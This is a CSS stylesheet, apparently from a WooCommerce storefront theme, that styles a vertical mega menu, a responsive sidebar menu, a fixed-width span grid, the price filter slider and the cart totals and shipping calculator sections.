.vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block;
    padding: 10px 15px 13px 15px;
    padding-left: 5px;
    margin-left: 20px;
    position: relative;
    color: #222;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a .menu-img {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 9px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-img >a {
    padding: 12px 15px 12px 50px;
}

.vertical_megamenu .nav.vertical-megamenu > li.active > a, .vertical_megamenu .nav.vertical-megamenu > li.open > a {
    background: none;
    color: #a8a8a8;
    background: none !Important;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.dropdown > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none;
    left: 100%;
    top: -5px;
    padding: 0;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 0;
    min-width: 0;
    display: inline-block;
    border-bottom: #da251c 2px solid;
    border-left: 0;
    box-shadow: none;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu:before {
    content: "";
    background: transparent;
    position: absolute;
    top: -1px;
    bottom: 0;
    width: 15px;
    left: -15px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-image3, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 10px 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.open > .dropdown-menu, .vertical_megamenu .nav.vertical-megamenu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 25px;
    list-style: none;
    position: relative;
    padding: 0;
    width: 30%;
    margin: 5px 1.5%;
    float: left;
    display: inline-block;
    padding: 5px 0 0 0;
    border: 0!important;
    border-bottom: #d9d9d9 1px solid !important;
    height: auto;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 0 5px;
    position: relative;
    /* line-height: 30px; */
    font-size: 14px;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    right: 100%;
    left: auto;
    content: '\f0d9';
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
    background: none !Important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu.three-column {
    padding: 0;
    min-width: 630px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 27px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
    padding: 27px 0px 27px 60px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-image3 {
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu.three-column {
    padding: 20px 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu {
    min-width: 150px;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 7px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
    width: 33.333333%;
    max-width: 102px;
    min-width: 0;
    padding: 25px 0px 10px 25px;
    margin-right: 7px;
    background-color: #eeeeee;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
    padding: 0;
    margin-bottom: 8px;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
    background: none;
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    text-transform: uppercase;
    padding: 5px 0px;
    line-height: 29px;
    font-weight: 400;
}

.header-style4 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style8 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style9 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
    color: #da251c !important;
    background: none !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
    padding: 0px 5px 0px 25px;
    border-right: 1px solid #ddd;
    width: 29%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
    padding-top: 10px;
    margin: 0 30px;
    border-top: 1px solid #ccc;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
    margin: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
    width: 50%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
    padding: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 86px;
    float: left;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .product-thumb-hover img {
    opacity: 1;
    padding: 0 8px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column {
    width: 79% !important;
    padding: 25px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-weight: 500;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
    padding-left: 23px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
    margin-left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
    width: 45%;
    float: left;
    vertical-align: top;
    margin: 8px 0 0px 8px;
    position: relative;
    border-right: 1px solid #eee;
    padding-right: 25px;
    border-right: 1px solid #ddd;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
    margin-bottom: 10px;
    border: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
    font-size: 18px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
    border-right: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column.menu-product {
    min-width: 208px;
    width: 40%;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce {
    display: inline-block;
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 160px;
    border: 0;
    margin-bottom: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
    top: 0;
    left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
    padding-left: 0 !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .one-column {
    min-width: 160px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column {
    width: 540px;
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column > li:nth-child(2n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column {
    min-width: 510px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce {
    padding-top: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce .products-grid li {
    margin-bottom: 0px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column > li:nth-child(3n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column {
    min-width: 640px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column > li:nth-child(4n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column {
    min-width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column > li:nth-child(5n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column {
    min-width: 960px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column > li:nth-child(6n+1) {
    clear: both;
}

.phone-icon-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 15px;
    float: left;
    padding: 15px 30px 14px 10px;
    background-color: #da251c;
    display: none;
}

.rtl .phone-icon-category {
    float: right;
    padding: 15px 10px 14px 30px;
    margin-right: 15px;
    margin-left: 0;
}

.rtl .phone-icon-category span {
    margin-left: 10px;
    margin-right: 0;
}

.phone-icon-category span {
    background-image: url("../assets/img/icon-ver-menu.png");
    background-repeat: no-repeat;
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: top;
    margin-right: 10px;
}

.phone-icon-category:hover {
    color: #fff;
    background: #386ac5;
}

#main-menu .primary-menu .mid-header .phone-icon-menu {
    background: #525252 url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
    display: none;
    float: left;
    height: 40px;
    width: 43px;
}

.header-style3 #main-menu .primary-menu .mid-header .phone-icon-menu {
    background-color: transparent;
    height: 50px;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
}

#main-menu .primary-menu .mid-header .phone-icon-search {
    width: 40px;
    height: 40px;
    float: left;
    display: none;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-search {
    float: right;
}

.resmenu-container {
    display: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    background: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul {
    list-style: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #444;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #ddd;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    background: #eee;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    border-top: 1px solid #ddd;
}

.resmenu-container .navbar-toggle {
    display: none;
}

.resmenu-container .menu-responsive-wrapper {
    position: absolute;
    top: 40px;
    padding: 0;
    min-width: 290px;
    background: #444;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    display: none;
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
    padding-left: 25px;
}

.resmenu-container .menu-responsive-wrapper ul > li {
    position: relative;
}

.resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #fff;
    padding: 10px 20px;
    display: block;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    display: block;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    background: #111;
    cursor: pointer;
    text-align: center;
    line-height: 38px;
    font-size: 20px;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
    content: "+";
    font-family: FontAwesome;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
    
 }

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
    color: #fff;
    background: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > a, .resmenu-container .menu-responsive-wrapper ul > li.active > a {
    background: #eee;
    color: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown, .resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
    background: #da251c;
    color: #fff;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    -webkit-transform: translate(-300px,0);
    -ms-transform: translate(-300px,0);
    transform: translate(-300px,0);
    z-index: 9999;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
    background: #444;
    position: relative;
    height: 100%;
    overflow-x: auto;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
    text-transform: uppercase;
    padding: 40px 0;
    text-align: center;
    background: #111;
    color: #eee;
    margin-bottom: 0;
    border-bottom: 1px solid #666;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
    border-bottom: 1px solid #555;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
    content: "\f00d";
    font-family: FontAwesome;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
    color: #da251c;
}

.row-mega {
    margin-left: -30px;
    *zoom: 1; }

.row-mega:before, .row-mega:after {
    display: table;
    line-height: 0;
    content: "";
}

.row-mega:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
    box-sizing: inherit;
    -moz-box-sizing: inherit;
}

.span12 {
    width: 1170px;
}

.span11 {
    width: 1070px;
}

.span10 {
    width: 970px;
}

.span9 {
    width: 870px;
}

.span8 {
    width: 770px;
}

.span7 {
    width: 670px;
}

.span6 {
    width: 570px;
}

.span5 {
    width: 470px;
}

.span4 {
    width: 370px;
}

.span3 {
    width: 270px;
}

.span2 {
    width: 170px;
}

.span1 {
    width: 70px;
}

@media (min-width: 980px) and (max-width: 1190px) {
    .row-mega {
        margin-left: -20px;
        *zoom: 1; }

    .row-mega:after {
        clear: both;
    }

    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }

    .rtl .row-mega {
        margin: 0 -20px 0 0;
    }

    .rtl [class*="span"] {
        margin: 0 20px 0 0;
    }

    .span12 {
        width: 940px;
    }

    .span11 {
        width: 860px;
    }

    .span10 {
        width: 780px;
    }

    .span9 {
        width: 700px;
    }

    .span8 {
        width: 620px;
    }

    .span7 {
        width: 540px;
    }

    .span6 {
        width: 460px;
    }

    .span5 {
        width: 380px;
    }

    .span4 {
        width: 300px;
    }

    .span3 {
        width: 220px;
    }

    .span2 {
        width: 140px;
    }

    .span1 {
        width: 60px;
    }
}

.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
    background: #da251c;
}

.woocommerce .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce .box-layout .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.woocommerce .widget_price_filter form, .woocommerce-page .widget_price_filter form {
    padding: 20px;
    border: 1px solid #ddd;
}

.woocommerce .widget_price_filter h3, .woocommerce-page .widget_price_filter h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #da251c;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #999;
    top: -6px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    border: 2px solid #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    display: inline-block !important;
    width: 31%;
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 11px;
    margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #cecece;
    background: #fff;
    color: #da251c;
    float: left;
    display: inline-block !important;
    width: 28%;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
    border: 1px solid #da251c;
    color: #fff;
    background: #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    display: none !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr, .woocommerce-page .cart-collaterals .cart_totals table tr {
    border: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr th, .woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr th, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    border: 0;
    padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals table tr td .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals table tr td .shipping_calculator {
    display: none;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th, .woocommerce .cart-collaterals .cart_totals table tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
    border-top: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount {
    font-size: 18px;
    font-weight: normal;
    color: #da251c;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    background: #da251c;
    display: inline-block;
    text-shadow: none;
    font-weight: normal;
    font-size: 14px;
    padding: 7px 15px;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
    background: #386ac5;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator h2 a:after, .woocommerce-page .cart-collaterals .shipping_calculator h2 a:after {
    content: "";
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
    padding: 5px 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
    background: #da251c;
    color: #fff;
    border-color: #da251c;
    width: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
    background: #386ac5;
}

